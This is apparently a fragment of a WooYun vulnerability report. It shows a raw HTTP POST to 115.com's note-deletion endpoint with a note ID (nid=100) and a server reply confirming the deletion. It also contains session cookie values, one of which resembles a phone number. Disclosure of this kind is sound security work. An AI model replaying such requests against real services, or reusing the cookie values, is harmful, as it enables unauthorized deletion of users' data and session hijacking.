 115.com/note/?ac=note&op=del
百度
{"state":true,"msg":"\u5220\u9664\u6210\u529f"}
Live HTTP Replay
POST
http://115.com/note/?ac=note&op=del
HTTP/1.1
HTTP Headers
Host: 115.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://115.com/note/
Content-Length: 7
Cookie: OORA=10ed3276ccb3065607f1e1a9e9578b585cd500b2; OOFL=18933106797;
Send POST Content ?
nid=100
www.wooyun.org